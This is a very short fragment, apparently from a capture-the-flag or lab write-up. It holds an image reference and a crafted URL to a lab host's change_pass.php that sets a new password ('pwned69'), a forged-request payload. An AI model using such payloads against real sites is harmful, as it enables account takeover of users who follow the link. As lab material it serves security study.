 http://10.10.10.97/change_pass.php?password=pwned69&confirm_password=pwned69&submit=submit